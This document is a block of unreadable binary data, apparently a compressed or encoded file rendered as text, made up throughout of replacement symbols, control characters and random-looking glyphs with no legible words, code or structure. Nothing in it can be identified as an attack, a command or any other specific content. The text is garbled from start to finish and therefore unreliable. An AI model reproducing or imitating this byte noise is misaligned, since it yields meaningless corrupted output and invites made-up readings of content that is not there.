�����}�?�����L�Nэ%e@锟R��[@�e������(16�>m�b]�z�6�9����i�{�� �����Y�w���m4�Ձ�H���D1�~��]���0_hLQ-��b��װP��
A�`,U�ss<� x��B�11�K�/�K���VLb�?][[��~C�9�ԦV<09�ׯ���be �c����.!���pT�=x�׶.�I��=ꄲ���9�0��a��Wvx�U�?�jDԦT���I,gG�"��,��:z�����Q
b9�6�����~�J��n��m�[T<9C�ӵz�F�6UE3���;uƖ��(U~G�0���{��y�N=�dr_p��yV�k�q�D�ա���"�Q�����h��������۲���n�u�_~�˗�@(��5�1��g��U��E�}�Mࠩ8�����*>b,G�n�gA�:�igȜň�����<��#ܾ�K�̈ڰ�r�,��L��E����eq��Eۣy��?�Z1�^F5c2ؾ�Ŵ��]�)�,$~ʬ�+�Z�`�S4˘n�>�ڔ����S��x��IN�r��	�t����4H��8;B�����3�>����j�_�2������C�ڀ$ސ*�
ɱ@P�y )��m�5����?{?����m�m9r>@I�L"D�������{~�Ӝ2i嶭qQ��hH�r�0��m���k[l�2v^(����L R�@����s �+�ޞ����ܽ���" �f�ڹC��f���ک���ك��4b��j�<��oĴ��MG�Hm��m������֡$�2=$̳����BLYp��r�:�1���I:vY��{Ի,�����Y�2�E ���y�E�S�Ȁ�RiF��F����̥���VZd��Rǲ�x�8����	QV���i���X��si&<z�(}���(���A�Ol�g���	^yg���	j�M��H��ڌRgd�Ą={��K�E����-r��dI�sZѷ������װ�n�񐓃��+9���ҫ�3j?�1�&�~w�`T	b��QR�?ɫ�1���Y��@�gdD��@*LB �.�������G�e��nfCN9ͽ�}��Ll�y�j��������<��QD������fkS{�����^x�������kO'��YƱܲ!��а�M,�� �)y0�܀Օu�IY�?���wȊ�Y1���5Ƶ˻�q6�	J�H�^�B9k���`k����D��;{��,�8gR�Me�t~�L���� ��"�I��E�ٺԑ3��֍���T�LȢ`��	�-'�(,�	�������ٙE^����hFm�@~�O%G�,W$��A|Úq�)��J>��?�S�?6��v���+��@KF'� ð�����7���d�����*Ӿ]��TD�ɭ��_�-�+��J�:���t�����`� di��H�0b�緅�^�g�X%��%i����(^��@�Ф@VZ�Ŋ�F�f�n�u�5X�l�|q�Ԑ��I��Et.��iB�|d����YIZ���][^��^ϴ�BGCIٌՐ��D���DM�qz�%U@���ӗ2��vҤ�I�k���뵄M���X��{Lȥ��<�q�M�Є��8��H�P��8}d@NMc,!ZZ�2`�d����![۞�5d+��qi�eԦ�1&�)'�d�?=���||�	Jo0బ0�ј�7߹ɸv�Y�
���c�ئ+�ge8���P�(��	#�r�z�G1��/,�z��*M���O���%�R;�̅|��ԥͮ�h���'M���O���n�����r��wycJ�+�\2L0�?u�LrBR7@ˇ���3Z��>�	Kd�.�	)�0dy���=^|�e^{�U�qE�rV��M�sJ,+>P4�B��=�!$�fQC�.B��ӊ�o�C�4������^q6��FBk��U|����Q7�8������f0,��dB�yF�����_wms���Q�u2t-��ט�x��Gۄ,�%(7 ��:�D�kEA�����(}��(��r}���<~z�O��cNY����	Y�p��f���am֏(�w�_��U�������r���xT�c� 4	+l3z�W�ɏ����56Wf��j�8S+�<��� ��(�I����]�/�u�\Z�E&��8��c\��f+@]dXQL[j�휏�ڟ����$��ȼ���m�^�}����],��3������.���ﻍ���ik�b$sy*��R�,j��h%݃h�n�Ef���u隤�?����5Ⲭ�cu�/X\�4���?��r'����i���t��%6B�ytq����)Y��9�#�@C�Z�m��e4T(545E��׌�߸B�3�)lM�Np�ː�pҐ�}y�$Y1fR��2|TBcq���G���@�9yo��ֵ��bAÐ28��,���^ϰ6p�=6��E�yNT����1�&I�Z���N�.:Gc��)�&+j��|H�$"�,�<u����k�ͦa*�Դ��j��e���YZP>���L��e^&=F�;�m\����Gfr_%Qa.�ڱ�e�u��O��?)�3LL'��v�iї|����/��Wy����(��ɢ��9e-�MɚF�
��H���[���p=V����/�ѧ��	x���'���ۼs�:��p0��bm���|�J;1$�j�W�r��5���g��ȑ5Ĥl��L�[�\h�H� �%V��8��E�B���+�r�5uJ�ӫ$q���v��<�$C�%[nd1�[���Nyuk�K���)38I6<B�
��(HC0�%�E�D
�8�y��M~�Ǐ��}�7�m���E/�F�>5�(���h�gs�p1���l��P���4�$2�%-g�+�]J�А��1�=bsʬώ]��t�Ͼ��;4�!E�0�g=������꒦�������^��?���@h��!�?]�;������,g��֨x�`Dp���\�e�CR�j_u	Y��;5��r]}٢��h0�\ 1�U�b�>��Tj� �?���^�.�er�<�������hB�l��R�r�&K�#F2PE��e�`�s��<t~��W��U���jӷ�q�ƈ��,���6;�^���6MC$�����o���>���0�y�O���d����2�D���5~�g��<MSS�$�k\��X#���1a}ttc���~ �(wLb��Em�Y3oM�m�`���)� M�?Pb{�[�RF�q� �ֳ����V	0�D���3�����cN��ј����\2@��ғ�D����&0G"icc1b(K��_���-��0����U�g���DO�`��HNt#`+�ly�.��?�B�SP�7�Fr�2��M��rq��o]��}g9w�9֏n`T[�Oa02>�P�j�]�Q9~�(+k}�MH���n��2�4w���IM6�C�b��l�������Yo��{�;��4.%�ΠV����7 ��҃V��ܾt�7/_���C>��q�Y�࠺M_��]R4�!7 ED�����>gO�����WJ�����s_��v{@F�SO�'�rn���hP�*M�V�]��G�]������m±�G"�(�M�Mh�căə5�~�o�q��1'�x(���m;�Z��bH"ˈBl��ԥJ�2� ��|������)J�4��:�t%��w����N��x�i�	4�0wl��w�6����茼��%�j�ɝc4� ���z�cD�$KmN����u���c��W^~�U5�LPS�ڤ�3��7ޚ����d�&ѕP���1`�����+�iy�^/��쏏��n0��s�>Y쓱��Cʽ�_�fx�`�%4�X\�_�=y��yQ�&4)9�N�6��X5dld>OT���T�� �Hh@���8J)�&���7�YE���E�~��)�G��8�8z�h2`�լ�df�-gnw��qK�"�`��}�e6)҉���nq��!9GVV9��N�,��\q�F"�1g����PsUK�!w��rT-+Xrk06m��@�f!0�+&���w8�q��[ۜ�����g:+Q�T�z��鄽���Y]]�X3�^�MR��6wY$����o�M���D	���f{w��la�v&.�(߽�i�HE#��N����g��_z&�(�­�%_��ţǇ<s������-��-b��$}�ޑ�؏i�)�Ζ��u>����7����o����ٽ	��}.l(���ʃ� �PhƖ�Յ�w�ګ��6`�[�ƤLh!Z��
#�v-�_9�0�^�q1�#�O�=h�kjB�����Z���G?P��* ��M��1�`B�d.1�=�u��+mFu���k@�����n�XjmWSn�'�zʔ��D��X�D�k�9sr�S���s{��b�j��V$��u^zm��}�)�r�J�����z|4d�O�S�H�)��y�����gO���r����`�0i?4@Y�u��I��I�1����<R<*�oK�i�G���]v޶�v׬�n]k�"�Qf��DW ,y��PC�\��s9�>�My�Kmxy�c�_��B�<���|!���EV�*��R����Ko���C�8�.�#>��?$��| �B��C�0��-?a�W���s�M��`9��Z�Ӎ
�˙⩭�C����	W_x��+��y�&<�(GO�����W^}���)6/8s���`.���`w��%I�O�����"1��c6ldov����������%z(	��K�nkL�`�l
`��Pl2��ߞ���_�?��&��a6�>��N&cr���h�"X�KS�^���\����+?ky��K�䧎qdp��5�,�d�����+����D����b�7jZJ�n+�b�X5�Pl���op����#qy�C�ӑ�ej�wtN��q>�	�����': P��nl�8�|۲�[,��|�o=B�ɪ�N|?�N�XCЈ��lƽC6�P�P�`�K����BbSV��<O=z�k�.a�M&�B�	�T2��[\�=�±&��j?�딥�� ����Y�6�7�cu����=�l��p7n��~m�b����cG�^�j��ɇASЗ�y��-��aں~kx�$6$&�m�4�|��� i!r�4�16ʁD����p�۶�'�`9@��F
�Z�n,�cN��  K�NQ�����E�J�����*�l������Pd���q�������G#`
�F�	�a�:���a26���-��:��v��:�i3�u4
7d}e�N5e��!o��t��'�y��7hkb��Ǟ���X�,r��~y����/��+XImi�z�(Z$ߍk7o�=�'J��ѧc	!����`
-�ݖ�T0����h3<�H�~���@�j����D؛����>�{yē�6x�̣�z��!=ݥ���+D����EN�<~��pu��)Jk�1�Oe�N�]���jiI��m� ���wg�ҹ���bZ7V	P��V���W8�{�A�F���Z�ԎL"����!I[�`������~/Ɵ� �����'�4�6���{�|�Y��k�Q��;�S�����g�%x����1[��
q(��gPT�[l�d2��{�|�3�Z��%��D�(㨈u<w�M��ه	~D&�5&Yg9����9D3|)z���G���p���{N�P=ާ�S��l�zϓ������iA~�E����Ϳ�5��ؘ�;��(��yF��7�:���p(�E$-r��OZnf�J�aY��|�c!��}�|T�V�+ĠƢ^q΢�;�wq�V~�"�ض�K3+�G���C=�aVN8�66�8rBT��QU"&�Q8��Xi�a��*д�aW�QLf�1�x�8r�Xs�V5W.]cg��p<bZ��{��|�	�>�ܑ�c�H���R�z�����r̵�ی��\�ڇD\��Sͷ+&.��N�"-}���1��fx��.w43O-��V�U%pX��~�_}3���#<}�8��g�5
04�Xb�`$b�5B�u&��N=D�]�5�L�����ǅ��R�[$k�L�Qv�ҝ��orY;8��FE�M$��}�׀�tM����^���': ���ŘČ1)��2��7w�] I�M]-��)�����y(I��!��1�u\Oy8�XS��O,h�����e�q"[�<pn�o��d�*$���@f�L$��׮�b��<gz5�V�C����O�Z�M������5V�f��
�7l$s�8n5�*�V���~��~k��k�4�%Ei���\�0�@ph�DX�h�]U�,�Q1���ClU
M�^Z���~�*�21wp%4F�"��%mCh<Y�P��R����� h��V�ِ��UU����VV����V(jR%W<2���n2V��O�[{|VA���`��0΄C_S������
R�؟Mi�0��iF���&��Gf��I�6�~��"��y����V�5�'���f�;��٫��r!Pcײ�,������2҆��J=�H������!f��0I�MU\����7.���m��>v������`� nc|��$��)���V�zٵy����/�ͅ�c�8�M��ىB�4h�Ũ`���e9����9������f�Q�1bFf3T2k	x|�i����X�FtI��>-O��t0�'; �$d| �p�؎��=�`�.u5vMʂ���%����FLj#T�4&�ִfztHM�қ:�VQc���(V"�����?«��Q7�{�x$�ؼ�xzȸθ|퀓	D�*!�(�	����k-Y��{���r:��J�5BEnk#M=��3���$U�Iq��emvw�����4qٓ�-�������`VӇ���f-01���m���;��,)_~7���`̋#w�"w^�"N�jk�sL�	������)��VhJ�uC4#P7U
�D9�4�r�����T�	=#I�_S-93º+��0
Y�`�o�1��%@/�F`&�w&����D��LP�!YNPG]�2��ꦤ!bL����}gqy��M�/: �ݥ��;��A$J����d�w��Ҙ2i�i�����),��ɻ_@��j�֘TU�kHTz.�h��ibH(���GOf��i"�zG��Oa�[�oW\�y�{VO�����MN��~G�,"���$�1Hn���~�`�/=�z�RfGx��vz)6��OAK��[�F��^�y���,��5����ԣVibCR7R�-��ݾ�����O�AǇ���;:I^�%���e.)uigP�$���~��{�����5J�����|�fb�����]�4BhE�(�1��ϰ��H@���N�2i��P�Lkˍ����c��� sU���'9K݌p��!�ζ�ҹ0
T[?𤪘��92��0�����"���+��]��\}2m��c����DĦ��pq1&c��b��+ϋ�- J�t&���" ɹ<����[��ë,�,;�E$BRB\-�9�v����Y·�������H+Im�ր-r��� ���;W�r��1N׈�)'Cf��d�O�m�P�04�������.��1X�#� ��Z��y��0*{�a,�E�$|�41����P��g<���<��;��h�*��P�>AG@��ALA��H�Kȕ:<���7xIɃ��W �T�.h}�������n7S���$obFFbjm�`Ȱ� �!.K~=Y�rS�ZNx���Wv=�~흦��苡j���ϴz�M���1�s��i]�ֿ�1�̳�	���ݞ�܍7����-9��v���KW��,~X .C��q���\�\�YURG����?��i�ͻ��s���&�mƟl ��j$�L��ֵ~��i��=_��������8��[��( KrHT�H�z�'u�m��$J�K�GZ9�H�CJ �p�xƏ<u��Ly퍊��\��5��C�
{{������qs@�%E��-9�3�@�noL�h�$�7�Z�J��FZ �׿�E�E����R��V:LrvkBZ�2c[g��UUư���4�yŻ,-Z�#`��+Eޅ"�5M>��^G������0����Q�e@�@�Y<L[Vh�$!&���F;�L�c�^�[W��w����To�:!dC�c+o���NN����X�N�\��&R������#���m�o��0���O��++}}�A�|�Q�Y#4��r��&ˁ�wYg�!"�N��"Wo_a�⩉�)%v���p�餹#Q[S*�$ջ��#s9t��ZgD�k;_5��S?�-�;�$v���N���	��<yt����vFN�BL�����ಔ�Gѓ�M��5q.��Ϥ:F���P����|靊��E�{�����V��=w���}Rl�V��KȖ��������" �"ܶpG��}���Xc�6��~����������k/\��,4��l��[��暌k����!�#�9k�4�m�D�j��I�.z��1��>��h��Ȍ�F2��s
U��cm�9B��d�"�B��8gݷ�`�ν��/i)�E��}��5�u�#LHi�*y(��7����i�c�Qm�pKTC-�Y��rysV�N�� �1(AƦv�4q.� F�!�~���������֑hZ�`�>玞�F��mk�.�s7�����+��< KsAh*�믿�h4��G��/�N��g(}M�4�������`K�����2���>�5==�@A�  ����B�.��+m[
)�)��G�$ڐ6b��?$x%S�n��Qk�:6$�B҆h�hc�`��  = 	b ̳{���u�yTe���_f�:����=��3���{NeUeee��������;%�DbY�e	��c�<�;«���#��emy��}��q%��n�q��]�xL��Y[^�ϼ��}�G���rjm	�G��,�:��z�w�]A]Oy��G|���g��!��b&lX�����[ tϷ���p���Qo�r-: "���
�:�ӕ���g�
�ϵX�ʖ��+�W�L:�Q,=J��:�"n��P+aD���p�<�s4U8j���ƽw8W�xT���b���<����Oo�g�w�7(��W�)|�� ����pL�ÈQ�P���M���13����`��ǥw��P��0\��إ��qq�b��5gD�R�h�r)���ϝP#�F�.H�s����	�/w�Q�L�,�J�-A����������г�Y��.��W~����8��KA�6�6+ó�V��@M�/9��`tcN���JIS���#�I�DYC�)�hE
g��b�JAJ�e����+[[\�H��VbJ�3Y� N1���<KL��u����j��-��[TaB�:�U���݁&���hQ�") 3����ÓO>�cO>������޺����:V���l]�J�{
�Y����z������q��uv/]�J����"���������������������
!
�p�K�}Ξ=�cO\���U�V�P��x�x2F��}�w� ���D�t��MjF�n��ƞ#��xMQCLg(��l*v������⓻�u��(D����$T��l��~m·^�Ƈ�	��+<wწ�u�p��΄%_��)�Ī�V��}���	XK#�*k�q�[0.��j�M9�o�|�_��m^��VW�4�~�¬�@����b\�4W�H����\w��� ���Y5��"!�Ѭ:�+�3	|���E�ޝvc55��Mc�<S�x��qg�� �Pt��*L(��n����;fwe�eW��B@|'��x�z���+W�j�d|�����.�;Ͽ��=��[Z/Q���!�+��K褆j��:��&��z���4k�ym�yҼ�Uz��-���eo�(���d�/��e�e��AxmX��ј۝��iN�P�P{����Trz
�ޔ��H��	�Is�x4���-VO�٘x1\��@��*
>(�(�����9���x⩧�t�*����������g��4����/���
!�N$^�MgTӭ�S��7�!�)y���G�'��8�۷8��F�	um����:��.+++�a��D�TP;��1A�w%�i��?�8nnq��*��%(^�����Q����R6
o�֙�4�(��TP�@�=�gSk��D_����1��"�~A�-���Xr����~�Ϭ�y�>�ؓ<Y�����MC���q���48*!$kѨ�ܒ.�U��߹�o�����
�e��WR��X���D(�!1�kv�����WS��w?=� �yϠ�������gA:�W��җ��y��vw��b���ڠM���"Qp�r�'Z��6���0�*n��&���S� V�E�
\����.!Tԣ!�³�\0��!l����\�@�v�YB:�8ޥ�%�ıi����S���g�� �<m�s�ߏC�bT3���
��\I(Wtz��9�w7wxe\ \-W�/J��JLu͡ɟ��ڄ��'���ZR��qp���<��Ʉ���;;R.����	���,�@�r��	N��o]y���N��G�K�W��@g���5��nͶ@(:T&��!�sy���Μ��<�SO>�p�Mo�K�S6j����ҲA w�D#x|a+�Fƣ1 ��eBe�����b�,�����`g�K-����:@��3�V�Cn����w�`1�B��ޅ�sD�DB_�4�	)�.PS���PP�aMw}��*0���`�˥�u��������񣏟��S,��C�d�"����M~y5,���YF�U&�:|��-��W^�{��UYf�%��\a�@$J���ǚ:����b�ճ��5t��r�=��Q(���F��C��+K?+��A�k�yދ{OQ��L��� ��+�|��?5��Qpuk�'NwX��0��#m̅�p����*�Xc��Mw��<�(Ѡ���Q�A5R�!Z��ʢO�]c�.�n
-5�N�&�t�
xLW�q�oj뛾��v��^�եC�J��Zxc4����je{�K���ҠZ�St:̏��>�u��C�;�X��c��\5�cck�ۛ�uV�ڥ(K��8�}0Y�;�$	�^Ių,��p����={���n1M�_P��01��{���z
�.<Aw�`p�6�ݼ��񈛌�tJ���3|�g��$�*����wq���>�s��h��{:)c�L�>ոP���j潻dbcTWo]�ʭ��R[��$Ą���߿��h*%�>+Ag�hH��li@X�X���?Ah�s��X�8?�S$����	u��e�n٧��+�����1(������o�~��]懟���N�9�4����|��g,�g��p����q��{�*ojv�>�eY]c��JPA��� 5Q>�q��d7	�����әq[�n����� �����W��w!F�P�3$�\(hF �:��^��,b�?�*��(!yN
W$�	eɕ�;g�x�9
j��(Rj`�۷�Ƃ~w�(դN��@Y*A��Z�bE�ף�fE�%�X�<�6c�лM�Ms4i,*d�3.���9�5�8+����{�?�(�>;�o�j~ok�WC`��J�A]E�
t���!VV*�=hM��Ҽ����
�������?�Y8�j��	Wo^��3��!�����}��L�9
�!�O&Zu�J<�SV5�x�Se}e+���+lon���Kp���P�t&B?:tg̭�K�nU�L�P,ux��<��y�G�޼��@�)���-6�7��s?D�۵8!��W�<�A3{'��_e"5Z*o^}��dH�`脅/!�9������ӕ�x7�&�(�t�*\J��)�V-6����p�V�<��d�@5₹'�/'h]����O��uM9�tx�θJ^�>�__}�e�H7��j����u5�qlN"��F\�ܮ�]�����KO�
�c�֥+���4����ׯJ-5�8&�X1 �KC��9�֦�c�?T�� q^�������r�M��8��)�p�E	B]�H0�Q��\`Z�������4c�uk�h�"��i���;I�P�l�(�h  ��.�*n��ͱr��㬇�!Eͤk��E��]��Sޱ���	�0�qc�wդ_0��5eS��X$냁��jE��'nY� ��b��R2k�,t5���6H�%�PUb���T��.�$O�g��?u�)���7�ݭ-�{a{i��wPEz*8�,/h$$PQ(P"�1�G����<�>�
�3U,���8�/%P�d:�-m=�Ib�~����;� h�:�[o�����'�F�P��81D��9u�9�
�}�0��W��+�x���шk7o�;��.��:�=��~�}����x��%^���M*j-�Rp�*>X�[#Qkj�������?�,?��8}f����[�������}?��?�o�ۯs��x��T�5QcY0x��T�Q]¨�>�0�
u�,��b���:�������;7,��RD
@��"�[�М�,�w�d4��5��&I�m��j�İ*�����Ҥ���,�f�X%��z�3˂f��/(���Q��"�aTE�Ƽ:ѹ=�t�`u�>!L�Q�%�Z�Ĳ�N	�P�WxuUQWV��uU5bw2���.�;�ͽ�f�����N�}��� d����S��񊕣1��|E�e�QA]x�7�l6rm8�6O7Դ����g�HКB��n;R��R�m�^��L
���y}P���)z1�*5�Thb��q�q���n��9��,��X@K�Ӗ����2]��c�/�{mY��Mʄ	����RRph�8j-��+��3){�z�K���77yy4�F�a��0��dL�4��GkrBC)f��I���l*�A�
^��	��FK5�/\�*ZKDӠ�:��a�����x ����O��A3����ص������S�|�
��>�N���v��
cP�0�Y�4r���D�D������s�EIQ\z�u��W�ƍ[��������?����������٦�e��yE�_��ʒN������K<������X[]"��*�pޱ�3a<�y��g�������<����o2���sq>�I-};��i��|$����V�:U�� �%ԁar}�*Wo1b�b�wqV�"�IB�hf:ٚ(r�-tɦ{jkS��ӼG�Y�һ�f�c�n�i:�l5��-�f��8/��!���B��1�@�D�Jh�2��Au@��
g����p�r�l�I�b�-�uB���g�ƵmWGߐf��n�n(IJ�¸�q�������-�#�i��yU��fF�6� jx���p_(kY;P��f�DqԮ`Tv�:���J����.u\�CL��Σ)�H��(���7)6�@=lr��>4����/j8eډ�@��;���q�ce֯��!����fL��p≪�qQRw;T�%&�%v;]����2sc8f ��]�
>V�XcQѹ�w��I�m�|i����t�-�Q|B9�	�%�:8��}�h�L�� `(�سK� ��x��fB�)j\"��A��Vp�D�KL42�*�E4&��	.��:^ڀa���L�<ӖK6&T�����d�7���}�[��ڛ��������� K�V����-���,O?�,�k�t����%�`���,K|�Y���tJz����7,�9ʢG,J.>y�եu������ٸ���+��؏���Ϡ�d)F��� �)���� 
N���ҡ��	(�<�E^�Un�^e�G8暑)!�O��XĽ&�G�!h�YfԶF�)k��-%"�B
�#[���>絫6Z��>%���������E-�;X�M��Q��������Y[첝����		�Q-�+���IK��p�c�{W hQ��B<�0��\J8�u�5���Μ�9c��_c�V�:3�C��o�g����KA�����l^�������*��#���!�a����;��KZ�ǁ��&�[Fħ
m�I�����r� �-h�4��*Tb�����l�Fo�PM�Kui����)��nA��c��r+V����՛��,3Y[g��r��E�@k�t:�4`�s�����
۠\���:�	Q1"�ڂ�$��IB_������m�u�gbV�����ƙ��T���4���G�ëǋg�iT�kL)��%f�*/�	tͲpM���q	�PS��Tp��|�O��� O��"���}<��Gx�ܣEA�=Ɩ+�Rkm��F(��xO�I5d\׈�B�b4��.��Wt~������.ׯ]��#�zd\�b�nK	�����NJ��}�@РW*c#Ρ��mps�:Chi�G�`�,ʰ�f�S�%���(��'�<m���h3uʹ4}UMn�V߹��=4?��4�N�5T��c����Y����!�+	܊���l;��Wi��f!��!�Y�q��>m����l�1R�	�y�/lC��&�3��������Icӈլ�;�R��M���H�Ě��Lfp� 5U1!���/�ܩ���!�0�'bU\h�ͦ�KZ�)�(o�)�
��%1g���<��#�~�RI�\��>��;/Q1�),��u�\����b�GUd�pH�G]z:���XSa~lu�!���p��S����y6&3m@#�,�؅<� Z�u\ª����~Z��4� �J�j��BQW���e��L9�����t�:���ACKHLI�I��4k�s����V�K��`����#T;#N���
��MJߡ<[�D��e�e�Rx��%뮋PuB�)�'�%$'��1�!p&x_�
�H����1�o���IEy��̅5x����0X�b,;I(��QL����$�jD�
j+��-�i�lm���/���M-u�E���y"�5���:	�Xiݘ����d�x_b��Ƣؼ����S��c�l�g�O%��4�ru��Ni�Z9�H--H�Q��L3TR*d��MLaO���>US!��F�MŢ�,�������R���%-AL؏��N��-iƪ��%]G�wP�O ������Lu���i�c�T���΀Մ5_P�@Y.�	��do19]Ȫ��1c�9�?:O,{���1Pqgnu��\f�IH�#��E��9�XN�Ûo�?)�Y�T�Z�
�Q�H�F+���wG	!ŀe�B]��ⓥ(���?�a`�L����Z��T�Ni�J�H��I�*�5_��4[�l�޶�C�ƓA>���tQ�0�m��%Ѭ�/)�@H���Mi����@x1���&K�o,!�9O��S�
�w�"�HYv�}k�\�����ݦX.�vzԓ
U�����\�7��}��z�)�ǪG�LL6�Pp�݂�p��d���e�O���l'2���	^����D�to�Z��,�)
�0v�qb��ZG���>8����c�C��K��W�է�����1kɩ�q�S]�L�$�J�L�M���Ӣ=rμ��%Yq��*�FIx�|���}�.	.�4Y�9��-�{.Ʀ1P��� ӭ=��E��� �h�7�|�T���I�U�fCgͦ:�P[V����,0'Rk��L�Sw	p�Y�@��!�4I��t<�:+����7v�W�0��t$Rw#u�Ɯ��%i���Gt��[EA��ipu��%mb)x!�������R�عN=R'w��&�9JN�j��DMex�ڎi@�U��,%jm�V���`2���I=������Q�f�u=aRWL&#����jj"u]�6kB���bG	b��1���Ѵ"U���D��M,�~3E�6���?�@�#hw�6mW��K�
�1��/R<K��of�igu�����ŽYA���+GI���J��
�y�{meݮ�Kb��zt;]��W���,���<N
���K�,���a{T�L�"��
��� %���&k+�,�/�yk��(�v�ƻx)>Ǽ���?4�I�SgnlU���^[U�`X$q5����B�}V�&��5Rצ��(���1aW�	�dBUM��Jk*��\l�l��,+B(J��N�M��VJ�z2^��g����b�R��;*g���MZe^�1�'r0a��^���[&ۯ[)�U��BM�1���`���� �{Z �Y�)D��.|�� g?���\��[I�7��cAl�ø�;:.��I���_���qN^<g���s�ӫ�S�G�e{�kȜ]aX��~ʬOt%�?_�$�lL��/NI�g�%�\�Z-$�1��=�o�_~�T鋴��3��ah*,b頁A0�v�GT՘Z!r41��T�fT��#B*�0�rUQ$�=՘W���5?c��lŖ�R��
	��M{/ё�Es&K���	�f��5E�%��L����P��$��u7w-m��z��i�KI�tBo��x0���t[Mv�|����6�IM���`W�����N"]���,:����w�8W�-�t;]
g��^���2e(9���&��!�D���TL�Ha�d0f)MP�v5ʖ�}:��8+��^q� ��α�=E=	��-�́���cEQxY�i�l&IEA`�I �TU�d2aR��j6F�U j���c�f5A���������\�13�B@�T�1P�ʬU)ޥɸ"&���|�V%�h�Y�o�{1oTU��t�$��u�{��� `�Z)K	L�1�s�n/�ۚD��([�ɁS�/��d��a>I'�+�X	�*
�t�3e�j}�N�V�˾���x��-��֊������v�O����[,�\��V=+8G���m��A�ב�R��k�� 6c�ji���E�/^3�h�:gt���%��U��)=*�)�G�gur�}��(�@�M�j&B��Ø�x�n5dw�C�5�0b42��W#�՘���Wj	�6H��$��n�."�Tu0Z;�H��Ec�z�-^��ټ@މ��#M0Y����M5��2(�f/p	�{w�Y3���J� ��R�mP�V��+����樢�K։ �v$�������^���k:�R��j�g�>�"WS�ħt�T��I�i��%)pR�)J:e��n�n٥t���*eѡ����v��N�"*��ӭ:�u��z͆�0�Dj�<���q!`
oGq*9yW�7�����-%��&e%*K�c%�R�q^"�̉f��*FՈzRCd8R�H��jB5��Tum�E��E�X�JLq���@hSǧ"������B�����ګ���q.����dk�ib����G�+m����q:v����D ��p3�_$h`\W��-��i�eA�u��75��L�DDk��7�M�dn��4b��")�u�˭ICl��T"s4�6iOeY��v�t�&Օ�C�*K:�N��q�	8WXd{t�T�rB��멉َ|k! >�g<���no+N����BPÙ�	(�]L��柎D(!:ˇ�C�h2b0�eXo3�mv���!�jD�5j&aL��j��	�XQk����%�;2ed��u��ffh�����|箱
� Z���H���l7i}��Oi͋'�)�S���A�����s�b���Fi%p��g���:cEȷi��i��d&�r��ޱmNd:�������{!i���O<��S8��5)�>Z�A�K�e�^�K�>g;�Y��,��X�-�-�x\$
����'�u$��I��u)�C$u�O�E��Qc�����Wj�F1�U�`hBC#���n`�K"ɗ��"MA1=$2�٥��TU`42O�GT5��δ7f�\l|����43�	3�t���P��%��bV�d�}71/y	�q�#LB�$� Y��.3�,�]^~W�{[ h̒6�\�I�5�đ�d��!L�ML��R����\�ܝ3	ߴ��ڢ��Lŝ�'�M��U��(�/<ݲK�ס����w�]��,//����?��c��ř[�R�d��iAt6Eb���q��l��w��ʩE�ƒn\��[P�߁H���Z+B���ê	�}�� ��j�VC�G;���!�0f0�e�JE<�`�'���1cB]����xA]����)��N$3[�ڦ[���y�4#dFK&�Y#��@�V�Kf�j�EA �j��f�j7��N>��f�=H*�\�}Nb�YpShށl$��6w����B:q�N�>�V,C��F��n��GQ���A��i�|� ��$���.����V�|踒~�c�\�W�g���[a��L��O���~��J���Ę�Y��ꥊ�c�i���Wcq4�`�A&�4�S
T.���&�9�Z'ȁ�P$a����[MVPM���S��hH&L�5�Ɉ�hl�c�"T�*�O�,��w4i����dbe��YI�;R��L)�d����5�3wjc�!PU��Ăx[Bx�le4�o�AzO "BYt!�!Z��&-��xW$��rq�|�"�jSǤAN}dS�,L,�'�_إ���v����.�nς�z�_Y������EQ4�+�$k�Y
V�V�O��@�P��-�I�,|c�I��I��A��4m( �c�G��N|$8CZ��P*�03�h2d0�egw��q��x�����:����	Z�ބ�q�X�¤�� �H��PZ.��bY:�e�0Ӷ;1�Фm�06����5%	�0{,�B2Ӛ
�`|z^�o4��&�a�7]<K$�s�, �>����O �y7��]D�r:9�~�:Ҿ��=��.%��~�@����>O[g���� i~%��:Tf���*��ژ��{K��^b��б��`},�㣣#���Kˬ��,Œ��*�+k,���]�Ht)F�4��ee�\�̘q��${,{�,�>�n���ɻW���C]h,��aC'�>��0a"	�4E�W֧i�I�Ζ�@ �Vo��*F�]F�1��ɸ���*��/�Fx��]a�T�w�3kf���T���q�����7`,�9SDN, �qJe�,}�ҙ�t�����z���E4�!�(?��-ζ��w(�����K�,���u{�{}z�>K�%�4v�k��c�q��XV�� w�%��$�X1�G�3b&}�%�)J���� #��F���hm�I�BLu�c�WF��{�I塢��J*6v7�mq��m���'C&�"h���H��@@'Ha��*c��A�뒠pm|C��(��_Ag�-&h��ť=_�X�܏k	0y��S%p*=d�rl.7ϠrE��YYh;���A5S� 4�?v�'`��p�đO͌fz���C/��3@q{,S�d�rQ-�B 91r��2ݘ�����5�8��`H��,X.	�uU[p_�L8!2���㽧p�� N":���;�xJ�u��|���2��N��[�t�%�g���RR�Ë�x)��a\8�wH
H��(ce�0�b�5�P�Ur]�`H�F��H^�.�s���G��"���6�H7��#C��]�Ak&Մ�h�h4b00�0Z6�x2n�5�n��f�RM1	�P[��XUV���YI�h�c3��[�zO �Pצ���|@�yt���l~��r�;�.�~���%��K,-��-�/~����������Vf�-��7��g�jU^�v�$�g��Ƥ-�g�nQI
�˵�f��">�s����׳>��C�"#7b;�dv������f0�bg�˨��["��Ą��4�>i��o����P�*uR�̌	ޙr�Y�S�_���	���Ğ>�݋�����HH�fL� �d��h���F9M���k�Q���)����,�W.�󝺳���8r&�옴�{)k��*��ۥ�gKxi$�2�i�\�&ecB ��$9=N0�|}R��Pi�NV8�TC�+
���ޖ�{�Og��K	�H���2+�>k�Vzo��,��z��u�A]�iH(*�:}��A� 1X�M�12�$��fx�{blT̲'9�0	i�l�m0�:��4|!��@���^@WR�j���40�T��	����]������&�!/���U۳z�:Xl�|�W����%��z��{Z 1}L6!�&H���pwvvX�/������:k�k,��-��c��b���b��2,��l9H{l����I�h�I1I}3�V�f�l��3���4�6l>f��7�I9V�P��ZS;g�T�X1aD\-���z�p������-n�ؚl0�[�Ƨ����XD�B�Ea�y2���&�%�:�c�W�*9���.
l�{J��I�Er=�M�K����@���1Jב�F4�4_���5L#��h����p���X�>����s�^H��ݱ�8w=t�šԶ��97����mQ�D����|���iJ_l�2�L�h��N�|23O�a`>��:�(7!(Aa�-��)�2Fb��QHAk��Á��fT��n�ۺ����x�����t(b�~��j�եUVz+���X[Zc�X���m:t��X��#A��R�~�U��|�&˂p�48�p
